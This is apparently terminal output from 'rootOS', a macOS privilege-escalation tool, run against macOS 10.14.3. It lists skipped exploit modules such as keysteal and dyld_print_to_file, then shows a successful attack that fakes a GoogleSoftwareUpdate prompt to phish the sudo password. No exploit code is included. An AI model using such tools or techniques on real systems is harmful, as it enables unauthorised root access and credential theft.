 thehappydinoa:rootOS/ (master) $ python root.py
[+] Trying to escalate privileges on macOS 10.14.3...
[!] Skipping exploits.ardagent...
[!] Skipping exploits.dyld_print_to_file...
[!] Skipping exploits.libmalloc...
[!] Skipping exploits.nopass...
[!] Skipping exploits.proxifier...
[!] Skipping exploits.sera...
[!] Skipping exploits.piggyback...
[USER INTERACTION] Do you want to try to keysteal for sudo? (y/N): n
[!] Skipping exploits.keysteal...
[USER INTERACTION] Do you want to try to phish for sudo? (y/N): y
[!] Trying exploits.phish...
Prompting: GoogleSoftwareUpdate
Application Launched...
[+] exploits.phish was successful!